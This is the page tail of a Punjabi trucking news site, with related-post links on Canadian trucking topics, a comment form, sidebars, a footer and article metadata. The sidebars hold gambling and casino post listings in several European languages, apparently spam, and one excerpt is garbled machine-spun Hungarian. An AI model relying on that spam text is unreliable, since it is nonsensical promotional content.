358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%95%E0%A8%A8%E0%A8%A1-%E0%A8%9A-%E0%A8%B2%E0%A9%9C%E0%A8%95-%E0%A8%AA%E0%A8%87%E0%A8%B2%E0%A8%9F-%E0%A8%A6-%E0%A8%B8%E0%A8%96%E0%A8%B2%E0%A8%88-%E0%A8%B2-%E0%A8%B0%E0%A8%B9-%E0%A8%AD%E0%A8%B0/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6757' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Igen , folyékony bővítőhely megszemélyesítenek felszerelt kifejezetten iOS és humanoid csavar , folt sok azonban&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a15\u0a48\u0a28\u0a47\u0a21\u0a3e &#8216;\u0a1a \u0a32\u0a5c\u0a3e\u0a15\u0a42 \u0a2a\u0a3e\u0a07\u0a32\u0a1f \u0a26\u0a40 \u0a38\u0a3f\u0a16\u0a32\u0a3e\u0a08 \u0a32\u0a48 \u0a30\u0a39\u0a40 \u0a2d\u0a3e\u0a30\u0a24\u0a40 \u0a2e\u0a42\u0a32 \u0a26\u0a40 \u0a05\u0a25\u0a40\u0a30\u0a3e \u0a26\u0a3e \u0a2a\u0a41\u0a32\u0a3e\u0a5c \u0a35\u0a71\u0a32 \u0a15\u0a26\u0a2e","url":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a9%9c%e0%a8%95-%e0%a8%aa%e0%a8%87%e0%a8%b2%e0%a8%9f-%e0%a8%a6-%e0%a8%b8%e0%a8%96%e0%a8%b2%e0%a8%88-%e0%a8%b2-%e0%a8%b0%e0%a8%b9-%e0%a8%ad%e0%a8%b0\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/09\/athira.jpg","width":898,"height":650},"datePublished":"2022-09-08T12:55:44+00:00","dateModified":"2022-09-08T12:55:46+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a9%9c%e0%a8%95-%e0%a8%aa%e0%a8%87%e0%a8%b2%e0%a8%9f-%e0%a8%a6-%e0%a8%b8%e0%a8%96%e0%a8%b2%e0%a8%88-%e0%a8%b2-%e0%a8%b0%e0%a8%b9-%e0%a8%ad%e0%a8%b0\/"}}</script>
